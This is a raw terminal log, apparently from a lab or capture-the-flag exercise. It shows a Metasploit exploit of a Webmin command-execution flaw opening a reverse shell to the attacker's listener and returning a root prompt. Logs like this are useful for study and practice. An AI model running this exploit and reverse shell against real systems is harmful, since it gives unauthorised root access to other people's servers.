 msf5 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP handler on 10.10.108.150:443
[*] Attempting to login...
[+] Authentication successfully
[+] Authentication successfully
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Command shell session 1 opened (10.10.108.150:443 -> 10.10.74.145:46250) at 2022-12-05 10:22:07 +0000
whoami
root